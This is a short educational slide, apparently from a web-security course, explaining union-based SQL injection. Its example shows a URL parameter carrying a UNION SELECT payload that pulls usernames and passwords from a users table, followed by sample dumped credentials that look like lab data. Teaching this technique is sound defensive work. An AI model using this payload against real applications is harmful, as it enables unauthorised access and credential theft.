Union-Based SQLi
• Union-based SQLI is an in-band SQLi technique that leverages the
UNION SQL operator to combine the results of two queries into a
single result set
• Example:
Input:
www.random.com/app.php?id=' UNION SELECT username, password FROM users--
Output:
carlos
afibh9cjnkuwcsfobs7h
administrator
tn8f921skp5dzoy7hxpk
 